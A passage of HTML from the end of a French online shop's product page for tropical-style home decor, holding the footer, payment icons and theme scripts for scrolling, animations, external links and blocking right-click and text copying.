        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23711505580361__related-products" class="shopify-section section"><style data-shopify>.section-template--23711505580361__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23711505580361__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23711505580361__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23711505580361__related-products&product_id=7415481073821&limit=5"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23711505580361__rich_text_6gRNQM" class="shopify-section section"><style data-shopify>.section-template--23711505580361__rich_text_6gRNQM-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23711505580361__rich_text_6gRNQM-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--23711505580361__rich_text_6gRNQM-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23711505580361__rich_text_6gRNQM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23711505580361__rich_text_6gRNQM gradient rich-text--full-width content-container--full-width section-template--23711505580361__rich_text_6gRNQM-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                Foire aux Questions
              </h2>
            <div class="rich-text__text rte" >
                <p>Vous avez un doute, vous cherchez une information? Trouvez votre réponse dans notre FAQ</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/pages/foire-aux-questions"
                    
                    class="button button--primary"
                  >FAQ</a></div>
            </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23060421738825__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23060421738825__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23060421738825__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23060421738825__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23060421738825__footer color-accent-1 gradient section-sections--23060421738825__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 280px);"
                        >
                          
                            <img
                              srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=280, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=560 2x"
                              src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=760"
                              alt="Boutique Déco Exotique - Tropicale - Jungle"
                              loading="lazy"
                              width="500"
                              height="220"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://deco-exotique.fr/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre mon colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/foire-aux-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Foire aux Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Idées Déco
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/code-de-reduction"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Code de réduction
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Qui sommes-nous ?</h2><div class="footer-block__details-content rte">
                      <p>Caroline et Sophia ! Jeunes trentenaire, amies, passionnées de décoration d'intérieur. On partage avec vous nos trouvailles sur notre boutique en ligne. On affectionne tout particulièrement la déco de style exotique, qui évoque la Jungle tropicale. Cette déco à la fois chaleureuse et dépaysante, nous fait voyager! Grâce à quelques éléments de déco, votre intérieur sera métamorphosé et s'ouvrira davantage sur la Nature, sur le Monde !</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Déco Exotique</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://deco-exotique.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
